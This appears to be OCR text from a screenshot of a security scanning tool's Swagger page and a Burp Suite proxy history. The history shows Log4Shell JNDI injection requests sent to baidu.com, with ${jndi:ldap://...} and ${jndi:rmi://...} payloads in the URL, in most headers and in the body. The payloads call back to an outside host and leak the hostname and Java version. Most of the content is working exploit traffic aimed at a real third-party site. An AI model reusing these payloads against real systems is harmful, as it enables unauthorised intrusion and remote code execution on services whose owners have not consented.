 localhost:8888/swagger-ui/index.html#/yaml-controller/testTargetUsingPOST
Name Description
pocBase64
string
(query)
pocBase64
bmFtZTogcG9jLXlhbWw
domain
string
(query)
domain
https://baidu.com
proxyHost
string
(query)
proxyHost
127.0.0.1
proxyPort
integer($int32)
(query)
proxyPort
7777
Burp Suite Professional v2.0.07beta - Temporary Project - licensed to surferxy
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
707... https://baidu.com GET / 302 352 HTML 302
707... https://baidu.com POST /%2F%24%7Bjndi%3Aldap%3A%2F%2... ✓ 302 430 HTML 302
707... https://baidu.com POST / ✓ 302 353 HTML 302
707... https://baidu.com GET /%2F%24%7Bjndi%3Aldap%3A%2F%2... 302 430 HTML 302
707... https://baidu.com GET / 302 353 HTML 302
Request Response
Raw Params Headers Hex
POST /%2F%24%7Bjndi%3Aldap%3A%2F%2F%24%7BhostName%7D.abking41.%24%7Bjava%3Aversion%7D.ygVgD84n.xxxxxxx.xx%2Fem4fmk%7D HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
${jndi:rmi://${hostName}.abking42.${java:version}.ygVgD84n.xxxxxxx.xx/em4fmk}
Cookie: ${jndi:rmi://${hostName}.abking43.${java:version}.ygVgD84n.xxxxxxx.xx/em4fmk}
Referer: ${jndi:rmi://${hostName}.abking44.${java:version}.ygVgD84n.xxxxxxx.xx/em4fmk}
Content-Type: ${jndi:rmi://${hostName}.abking45.${java:version}.ygVgD84n.xxxxxxx.xx/em4fmk}
Authorization: ${jndi:rmi://${hostName}.abking46.${java:version}.ygVgD84n.xxxxxxx.xx/em4fmk}
Accept: ${jndi:rmi://${hostName}.abking47.${java:version}.ygVgD84n.xxxxxxx.xx/em4fmk}
Accept-Encoding: gzip, deflate
Accept-Language: ${jndi:rmi://${hostName}.abking49.${java:version}.ygVgD84n.xxxxxxx.xx/em4fmk}
X-Forwarded-For: ${jndi:rmi://${hostName}.abking50.${java:version}.ygVgD84n.xxxxxxx.xx/em4fmk}
host: baidu.com
Content-Length: 77
Connection: close
${jndi:rmi://${hostName}.abking51.${java:version}.ygVgD84n.xxxxxxx.xx/em4fmk}